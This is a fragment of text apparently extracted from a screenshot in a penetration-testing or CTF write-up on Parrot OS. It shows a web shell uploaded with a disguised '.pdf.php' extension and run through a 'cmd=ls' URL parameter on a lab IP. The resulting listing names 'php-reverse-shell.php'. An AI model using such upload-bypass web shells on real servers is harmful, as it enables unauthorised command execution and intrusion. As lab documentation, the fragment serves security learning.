 10.10.12.146/cvs/shell.pdf.php?cmd=ls
Import bookmarks... Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
index.html
php-reverse-shell.php
shell.pdf.php
boom!